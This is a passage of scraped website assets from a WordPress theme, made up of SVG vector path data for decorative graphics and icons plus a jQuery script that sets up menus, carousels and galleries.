d="M312.261,247.814a17.958,17.958,0,0,0-11.8-9.995,24.542,24.542,0,0,0-8.57-.9l.918-.391,9.4,22.046,10.681-4.552.649,1.522A16.583,16.583,0,0,0,312.261,247.814Z"/><path class="ch" d="M311.777,248.02a17.559,17.559,0,0,0-11.541-9.772,23.976,23.976,0,0,0-8.38-.881l1.107-.472,9.239,21.678,10.235-4.361.582,1.366A16.221,16.221,0,0,0,311.777,248.02Z"/><path class="ci" d="M311.293,248.227a17.164,17.164,0,0,0-11.279-9.551,23.454,23.454,0,0,0-8.189-.861l1.295-.552,9.082,21.31,9.789-4.171.516,1.211A15.867,15.867,0,0,0,311.293,248.227Z"/><path class="cj" d="M310.808,248.433a16.761,16.761,0,0,0-11.016-9.328,22.888,22.888,0,0,0-8-.841l1.484-.633,8.925,20.942,9.342-3.981.45,1.055A15.478,15.478,0,0,0,310.808,248.433Z"/><path class="ck" d="M310.324,248.64a16.364,16.364,0,0,0-10.754-9.107,22.37,22.37,0,0,0-7.809-.821l1.673-.712,8.768,20.573,8.9-3.791.384.9A15.126,15.126,0,0,0,310.324,248.64Z"/><path class="cl" d="M309.84,248.846a15.964,15.964,0,0,0-10.492-8.884,20.791,20.791,0,0,0-3.7-.73q-.957-.1-1.939-.12l.168-.071,8.324,19.532,8.45-3.6.317.745A14.763,14.763,0,0,0,309.84,248.846Z"/><path class="cm" d="M309.355,249.052a15.568,15.568,0,0,0-10.229-8.662,20.4,20.4,0,0,0-3.607-.711q-.933-.1-1.89-.117l.4-.17,8.175,19.181,8-3.41.251.588A14.373,14.373,0,0,0,309.355,249.052Z"/><path class="cn" d="M308.871,249.259a15.164,15.164,0,0,0-9.967-8.44,19.78,19.78,0,0,0-3.514-.693q-.909-.1-1.842-.114l.629-.268,8.025,18.829,7.557-3.22.185.433A14.005,14.005,0,0,0,308.871,249.259Z"/><path class="co" d="M308.387,249.465a14.771,14.771,0,0,0-9.7-8.218,19.391,19.391,0,0,0-3.422-.675q-.885-.093-1.793-.11l.86-.367,7.875,18.478,7.111-3.03.118.278A13.646,13.646,0,0,0,308.387,249.465Z"/><path class="cp" d="M307.9,249.672a14.367,14.367,0,0,0-9.442-8,18.732,18.732,0,0,0-3.33-.657q-.861-.092-1.744-.108l1.091-.465,7.725,18.127,6.665-2.84.052.122A13.278,13.278,0,0,0,307.9,249.672Z"/><path class="cq" d="M307.418,249.878a13.967,13.967,0,0,0-9.18-7.773,18.2,18.2,0,0,0-3.237-.639q-.837-.089-1.7-.105l1.321-.563,7.576,17.775,5.5-2.345.507,1.189a14.167,14.167,0,0,0,.193-1.527A12.9,12.9,0,0,0,307.418,249.878Z"/><path class="cr" d="M306.934,250.085a13.571,13.571,0,0,0-8.918-7.552,17.721,17.721,0,0,0-3.145-.62l.2-.083,7.136,16.743,5.079-2.164.425,1a13.6,13.6,0,0,0,.187-1.483A12.534,12.534,0,0,0,306.934,250.085Z"/><path class="cs" d="M306.449,250.291a13.169,13.169,0,0,0-8.655-7.329,17.1,17.1,0,0,0-3.052-.6l.465-.2,6.995,16.412,4.653-1.982.344.808a13.306,13.306,0,0,0,.182-1.44A12.174,12.174,0,0,0,306.449,250.291Z"/><path class="ct" d="M305.965,250.5a12.772,12.772,0,0,0-8.393-7.107,16.713,16.713,0,0,0-2.96-.584l.737-.314,6.853,16.081,3.45-1.47.713,1.672a13.331,13.331,0,0,0,.5-2.781A11.8,11.8,0,0,0,305.965,250.5Z"/><path class="cu" d="M305.481,250.7a12.37,12.37,0,0,0-8.132-6.885,16.157,16.157,0,0,0-2.866-.566l1.007-.429,6.712,15.749,3.049-1.3.617,1.449a12.89,12.89,0,0,0,.488-2.694A11.432,11.432,0,0,0,305.481,250.7Z"/><path class="cv" d="M305,250.91a11.973,11.973,0,0,0-7.869-6.663,15.587,15.587,0,0,0-2.774-.547l1.278-.545,6.571,15.418,2.647-1.128.522,1.226a12.468,12.468,0,0,0,.472-2.608A11.058,11.058,0,0,0,305,250.91Z"/><path class="cw" d="M304.512,251.117a11.575,11.575,0,0,0-7.607-6.441,15.051,15.051,0,0,0-2.682-.529l1.549-.66,6.43,15.086,2.246-.956.426,1a12.01,12.01,0,0,0,.457-2.52A10.7,10.7,0,0,0,304.512,251.117Z"/><path class="cx" d="M304.028,251.323a11.177,11.177,0,0,0-7.345-6.219,14.668,14.668,0,0,0-2.589-.511l1.82-.775,6.288,14.755,1.844-.785.332.778a11.719,11.719,0,0,0,.44-2.433A10.329,10.329,0,0,0,304.028,251.323Z"/><path class="cy" d="M303.543,251.53a10.775,10.775,0,0,0-7.082-6l.155-.066,5.586,13.106,1.442-.614.237.555a11.212,11.212,0,0,0,.424-2.347A9.945,9.945,0,0,0,303.543,251.53Z"/><path class="cz" d="M303.059,251.736a10.379,10.379,0,0,0-6.82-5.775l.5-.212,5.465,12.824,1.041-.443.141.332a10.858,10.858,0,0,0,.409-2.26A9.6,9.6,0,0,0,303.059,251.736Z"/><path class="da" d="M302.574,251.942a9.976,9.976,0,0,0-6.557-5.552l.84-.358,5.345,12.541-.163,1.945A9.98,9.98,0,0,0,302.574,251.942Z"/><path class="db" d="M302.09,252.149a9.581,9.581,0,0,0-6.295-5.331l1.183-.5,5.224,12.259-.626,1.809A9.578,9.578,0,0,0,302.09,252.149Z"/><path class="dc" d="M301.606,252.355a9.179,9.179,0,0,0-6.033-5.108l1.525-.65,5.1,11.976-1.089,1.672A9.183,9.183,0,0,0,301.606,252.355Z"/><path class="dd" d="M301.121,252.562a8.111,8.111,0,0,0-2.3-3.065,9.216,9.216,0,0,0-1.619-1.075l.566-.241,4.19,9.83-.566.242a9.253,9.253,0,0,0,.346-1.912A8.117,8.117,0,0,0,301.121,252.562Z"/><path class="de" d="M300.637,252.768a7.759,7.759,0,0,0-2.191-2.926l.03-.012,2.784,6.532-.03.013A7.74,7.74,0,0,0,300.637,252.768Z"/><path class="df" d="M300.153,252.975a7.385,7.385,0,0,0-2.087-2.787l.476-.2,2.652,6.222-.477.2A7.373,7.373,0,0,0,300.153,252.975Z"/><path class="dg" d="M299.868,253.1l-3.236-7.593Z"/><path class="dh" d="M299.868,253.1,296.8,245.9Z"/><path class="di" d="M299.868,253.1l-2.9-6.793Z"/><path class="dj" d="M299.868,253.1l-2.725-6.394Z"/><path class="dk" d="M299.868,253.1l-2.555-5.994Z"/><path class="dl" d="M299.868,253.1l-2.384-5.595Z"/><path class="dm" d="M299.868,253.1l-2.214-5.195Z"/><path class="dn" d="M299.868,253.1l-2.044-4.795Z"/><path class="do" d="M299.868,253.1l-1.874-4.4Z"/><path class="dp" d="M299.868,253.1l-1.7-4Z"/><path class="dq" d="M299.868,253.1l-1.533-3.6Z"/><path class="dr" d="M299.868,253.1l-1.363-3.2Z"/><path class="ds" d="M299.868,253.1l-1.192-2.8Z"/><path class="dt" d="M299.868,253.1l-1.022-2.4Z"/><path class="du" d="M299.868,253.1l-.852-2Z"/><path class="dv" d="M299.868,253.1l-.681-1.6Z"/><path class="dw" d="M299.868,253.1l-.511-1.2Z"/><path class="dx" d="M299.868,253.1l-.341-.8Z"/><path class="dy" d="M299.868,253.1l-.17-.4Z"/></g><path class="dz" d="M285.176,217.9l61.6,2.992,12.644-16.831Z"/><path class="ea" d="M285.176,217.9l55.43,11.2-12.644,16.831Z"/><path class="eb" d="M340.605,229.106l-55.43-11.2,61.6,2.992,2.536,17.294Z"/><path class="ec" d="M347.337,220.145,285.176,217.9l61.6,2.992Z"/><path class="ed" d="M340.605,229.106l-55.43-11.2L340.1,229.779Z"/><path class="ee" d="M740.062,11.632c13.326,85.6-28.556,176.046-106.587,230.2C606.848,260.305,575.357,275,541.3,277.454s-70.756-9.257-89.238-34.045c-13.2-17.7-15.947-39.8-14.447-60.8,1.163-16.268,5.391-33.617,19.229-44.722,16.378-13.143,42.423-13.737,63.077-6.315,32,11.5,53.662,40,57.231,69.736s-9.518,59.933-31.607,82.969-52.557,39.338-84.943,50S393.8,350.27,359.419,354.1" transform="translate(0 -126.667)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill:#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" 